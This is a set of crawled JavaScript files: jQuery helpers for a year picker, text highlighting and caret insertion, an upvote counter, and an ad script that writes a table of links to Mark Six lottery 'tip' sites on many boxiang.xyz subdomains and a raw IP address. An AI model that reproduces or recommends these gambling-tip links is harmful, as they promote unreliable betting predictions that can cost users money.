function selectYearDialogYearDown(){var minYear=1976;if(_selectYearDialogYear>minYear){_selectYearDialogYear--;}
$("#selectYearDialogYear").data("year",_selectYearDialogYear);$("#selectYearDialogYear").val(_selectYearDialogYear+"年");}
function selectYearDiaologConfirm(){if(_selectYearDialogYear!=_selectYearDialogYearDefault){location.href="?year="+_selectYearDialogYear+"";}else{$(".selectYearDialog").hide();}}
var _windowObj=$(window);var _windowObjHeight=_windowObj.height();function isVisibleObj(obj){var objOffsetTop=obj.offset().top;var objOuterHeight=obj.outerHeight();var windowScrollTop=_windowObj.scrollTop();return(!(windowScrollTop>objOffsetTop+objOuterHeight)&&!(windowScrollTop<objOffsetTop-_windowObjHeight));}
jQuery.fn.highlight=function(pat){if(!pat)return;function innerHighlight(node,pat)
{var skip=0;if(node.nodeType==3)
{var pos=node.data.toUpperCase().indexOf(pat);if(pos>=0)
{var spannode=document.createElement('span');spannode.className='highlight';var middlebit=node.splitText(pos);var endbit=middlebit.splitText(pat.length);var middleclone=middlebit.cloneNode(true);spannode.appendChild(middleclone);middlebit.parentNode.replaceChild(spannode,middlebit);skip=1;}}
else if(node.nodeType==1&&node.childNodes&&!/(script|style)/i.test(node.tagName))
{for(var i=0;i<node.childNodes.length;++i)
{i+=innerHighlight(node.childNodes[i],pat);}}
return skip;}
return this.each(function(){innerHighlight(this,pat.toUpperCase());});};var _insertTextIntoTextareaArray=new Array();function insertTextIntoTextarea(selector,text){$(selector).setCaret();$(selector).insertAtCaret(text);_insertTextIntoTextareaArray.push(text);}
function deleteTextFromTextarea(selector){if(_insertTextIntoTextareaArray.length>0){var text=_insertTextIntoTextareaArray[_insertTextIntoTextareaArray.length-1];var allText=$(selector).val();allText=allText.replace(text,"");$(selector).val(allText);_insertTextIntoTextareaArray.pop();}}
jQuery.extend({unselectContents:function(){if(window.getSelection)
window.getSelection().removeAllRanges();else if(document.selection)
document.selection.empty();}});jQuery.fn.extend({selectContents:function(){$(this).each(function(i){var node=this;var selection,range,doc,win;if((doc=node.ownerDocument)&&(win=doc.defaultView)&&typeof win.getSelection!='undefined'&&typeof doc.createRange!='undefined'&&(selection=window.getSelection())&&typeof selection.removeAllRanges!='undefined'){range=doc.createRange();range.selectNode(node);if(i==0){selection.removeAllRanges();}
selection.addRange(range);}else if(document.body&&typeof document.body.createTextRange!='undefined'&&(range=document.body.createTextRange())){range.moveToElementText(node);range.select();}});},setCaret:function(){if(!$.support.msie)return;var initSetCaret=function(){var textObj=$(this).get(0);textObj.caretPos=document.selection.createRange().duplicate();};$(this).click(initSetCaret).select(initSetCaret).keyup(initSetCaret);},insertAtCaret:function(textFeildValue){var textObj=$(this).get(0);if(document.all&&textObj.createTextRange&&textObj.caretPos){var caretPos=textObj.caretPos;caretPos.text=caretPos.text.charAt(caretPos.text.length-1)==''?textFeildValue+'':textFeildValue;}else if(textObj.setSelectionRange){var rangeStart=textObj.selectionStart;var rangeEnd=textObj.selectionEnd;var tempStr1=textObj.value.substring(0,rangeStart);var tempStr2=textObj.value.substring(rangeEnd);textObj.value=tempStr1+textFeildValue+tempStr2;textObj.focus();var len=textFeildValue.length;textObj.setSelectionRange(rangeStart+len,rangeStart+len);textObj.blur();}else{textObj.value+=textFeildValue;}}});

--- FILE ---
content_type: application/javascript
request_url: https://3666777s.com/Public/Home/js/upOrDown.js
body_size: 813
content:
function doUpCount(topicId){doUpOrDownCount(topicId,"upCount");}
function doDownCount(topicId,callBackId){doUpOrDownCount(topicId,"downCount");}
var alreadyDoUpOrDownCount=false;var hasDoUpOrDownCountTopicIds="";function doUpOrDownCount(topicId,actionName){var key="_"+topicId+"_";if(hasDoUpOrDownCountTopicIds.indexOf(key)>-1){return false;}
if(alreadyDoUpOrDownCount){return false;}
alreadyDoUpOrDownCount=true;hasDoUpOrDownCountTopicIds+=key;$.get(_topicContextPath+"/"+actionName+"/"+topicId+".html",{"r":Math.random()},function(data){alreadyDoUpOrDownCount=false;if(data.indexOf("true")>-1){var obj=$("#"+actionName+topicId);var count=obj.html();count=parseInt(count)+1;obj.html(count);$("#upCountBtn"+topicId).removeClass("hover");$("#downCountBtn"+topicId).removeClass("hover");$("#"+actionName+"Btn"+topicId).addClass("hover");$("#upCountTip"+topicId).hide();$("#downCountTip"+topicId).hide();$("#"+actionName+"Tip"+topicId).show();}});}

--- FILE ---
content_type: application/javascript
request_url: https://htps.558849.vip/chajian/zhanzhang3.js
body_size: 1198
content:
document.writeln("<div style=\'text-align:center;margin:3px 0px 3px 0px;\'><a href=\'https://www.849jhw.com/\' target=\'_blank\'><img width=\'100%\' src=\'https://htps.558849.vip/chajian/849jhw.gif\' /></a></div>");
document.writeln("<style>");
document.writeln(".zhxj22 { color: #fff; font-size: 10pt; text-align: center; background: #FFF;}");
document.writeln(".zhxj22 table { border-collapse: collapse; table-layout:fixed; border: 0;}");
document.writeln(".zhxj22 table th { padding: 0.5em 0; border: solid 3px #fff;}");
document.writeln(".zhxj22 table td { padding: 0.3em 0; border: solid 3px #fff;}");
document.writeln(".zhxj22 table a { text-decoration: none;}");
document.writeln(".zhxj22 table img { vertical-align: middle;}");
document.writeln(".zhxj22 table {}");
document.writeln("</style>");
document.writeln("<div class=\'zhxj22\'>");
document.writeln("  <table width=\'100%\' border=\'1\'>");
document.writeln("    <tr>");
document.writeln("      <td colspan=\'2\' style=\'background:#000; font-size: 20pt; font-weight: bold; box-shadow: inset 0px 0px 0px 5px #f00;\'><font color=\'#ff0000\'>325期</font></td>");
document.writeln("      <td style=\'background:#c00000\'><a href=\'https://448849.boxiang.xyz\' target=\'_blank\'><font color=\'#FFFFFF\'>两码<br>中特</font></a></td>");
document.writeln("      <td style=\'background:#ff0000\'><a href=\'https://887739.boxiang.xyz\' target=\'_blank\'><font color=\'#FFFF00\'>五行<br>推算</font></a></td>");
document.writeln("      <td style=\'background:#00b0f0\'><a href=\'https://000549.boxiang.xyz\' target=\'_blank\'><font color=\'#FFFFFF\'>三中三</font></a></td>");
document.writeln("    </tr>");
document.writeln("    <tr>");
document.writeln("      <td colspan=\'2\' style=\'background:#00b050; font-size: 14pt; font-weight: bold;\'><a href=\'http://108.181.41.140:8885/AI/top09.html\' target=\'_blank\'><font color=\'#FFFF00\'>六合彩最牛资料</font></a></td>");
document.writeln("      <td style=\'background:#0070c0\'><a href=\'https://900668.boxiang.xyz\' target=\'_blank\'><font color=\'#FFFFFF\'>澳财<br>神报</font></a></td>");
document.writeln("      <td colspan=\'2\' style=\'background:#7030a0; font-size: 18pt; font-weight: bold;\'><a href=\'https://770049.boxiang.xyz\' target=\'_blank\'><font color=\'#FFFF00\'>闲情幽默</font></a></td>");
document.writeln("    </tr>");
document.writeln("    <tr>");
document.writeln("      <td style=\'background:#002060\'><a href=\'https://118867.boxiang.xyz\' target=\'_blank\'><font color=\'#FFFF00\'>玄机料</font></a></td>");
document.writeln("      <td style=\'background:#ffc000\'><a href=\'https://999368.boxiang.xyz\' target=\'_blank\'><font color=\'#000000\'>澳发<br>财诗</font></a></td>");
document.writeln("      <td style=\'background:#92d050\'><a href=\'https://885549.boxiang.xyz\' target=\'_blank\'><font color=\'#FFFF00\'>金钱<br>两肖</font></a></td>");
document.writeln("      <td style=\'background:#ffff00\'><a href=\'https://666978.boxiang.xyz\' target=\'_blank\'><font color=\'#000000\'>踏雪<br>无痕</font></a></td>");
document.writeln("      <td style=\'background:#c00000\'><a href=\'https://338847.boxiang.xyz\' target=\'_blank\'><font color=\'#FFFF00\'>挂牌<br>全篇</font></a></td>");
document.writeln("    </tr>");
document.writeln("    <tr>");
document.writeln("      <td style=\'background:#c00000\'><a href=\'https://964333.boxiang.xyz\' target=\'_blank\'><font color=\'#FFFFFF\'>赢钱<br>平特</font></a></td>");
document.writeln("      <td colspan=\'2\'  style=\'background:#00b0f0; font-size: 18pt; font-weight: bold;\'><a href=\'https://7777567.boxiang.xyz\' target=\'_blank\'><font color=\'#FFFF00\'>填词爆特</font></a></td>");
document.writeln("      <td style=\'background:#00b050\'><a href=\'https://968789.boxiang.xyz\' target=\'_blank\'><font color=\'#FFFF00\'>谜语<br>平特</font></a></td>");
document.writeln("      <td style=\'background:#ff0000\'><a href=\'https://194789.boxiang.xyz\' target=\'_blank\'><font color=\'#FFFFFF\'>红字<br>暗语</font></a></td>");
document.writeln("    </tr>");
document.writeln("    <tr>");
document.writeln("      <td style=\'background:#7030a0\'><a href=\'https://145789.boxiang.xyz\' target=\'_blank\'><font color=\'#FFFF00\'>解梦<br>玄机</font></a></td>");
document.writeln("      <td style=\'background:#0070c0\'><a href=\'https://124678.boxiang.xyz\' target=\'_blank\'><font color=\'#FFFFFF\'>道人<br>三码</font></a></td>");
document.writeln("      <td style=\'background:#002060\'><a href=\'https://248678.boxiang.xyz\' target=\'_blank\'><font color=\'#FFFF00\'>一段<br>特围</font></a></td>");
document.writeln("      <td style=\'background:#00b050\'><a href=\'https://172123.boxiang.xyz\' target=\'_blank\'><font color=\'#FFFFFF\'>马会<br>送特</font></a></td>");
document.writeln("      <td style=\'background:#ffc000\'><a href=\'https://169567.boxiang.xyz\' target=\'_blank\'><font color=\'#000000\'>一头<br>中</font></a></td>");
document.writeln("    </tr>");
document.writeln("    <tr>");
document.writeln("      <td style=\'background:#00b0f0\'><a href=\'https://551456.boxiang.xyz\' target=\'_blank\'><font color=\'#FFFFFF\'>一句<br>15码</font></a></td>");
document.writeln("      <td style=\'background:#ff0000\'><a href=\'https://669901.boxiang.xyz\' target=\'_blank\'><font color=\'#FFFF00\'>玄机<br>测字</font></a></td>");
document.writeln("      <td colspan=\'2\' style=\'background:#ffff00; font-size: 18pt; font-weight: bold;\'><a href=\'https://6b8g23e2.28577rj.app:1222/am/bbs/aa12.html\' target=\'_blank\'><font color=\'#ff0000\'>一语中特</font></a></td>");
document.writeln("      <td style=\'background:#92d050\'><a href=\'https://229918.boxiang.xyz/' target=\'_blank\'><font color=\'#FFFFFF\'>四字<br>梅花</font></a></td>");
document.writeln("    </tr>");
document.writeln("    <tr>");
document.writeln("      <td style=\'background:#92d050\'><a href=\'https://195456.boxiang.xyz/' target=\'_blank\'><font color=\'#FFFF00\'>酷哥<br>赢钱</font></a></td>");
document.writeln("      <td style=\'background:#c50120\'><a href=\'https://222368.boxiang.xyz/' target=\'_blank\'><font color=\'#FFFF00\'>爆13码</font></a></td>");
document.writeln("      <td style=\'background:#ffc000\'><a href=\'https://152789.boxiang.xyz/' target=\'_blank\'><font color=\'#000000\'>填词<br>高手</font></a></td>");
document.writeln("      <td style=\'background:#7030a0\'><a href=\'https://338836.boxiang.xyz/' target=\'_blank\'><font color=\'#FFFFFF\'>特围<br>高手</font></a></td>");
document.writeln("      <td style=\'background:#0070c0\'><a href=\'https://331178.boxiang.xyz/' target=\'_blank\'><font color=\'#FFFF00\'>实力<br>四肖</font></a></td>");
document.writeln("    </tr>");
document.writeln("    <tr>");
document.writeln("      <th colspan=\'5\' style=\'background:#000000; font-size: 12pt;\'><font color=\'#00FF00\'>更多猛料：</font><a href=\'https://448849.boxiang.xyz/' target=\'_blank\'><font color=\'#FF0000\'>独家原创请点击</font><font color=\'#FFFF00\'>https://686849.boxiang.xyz</font></a></th>");
document.writeln("    </tr>");
document.writeln("  </table>");
document.writeln("</div>");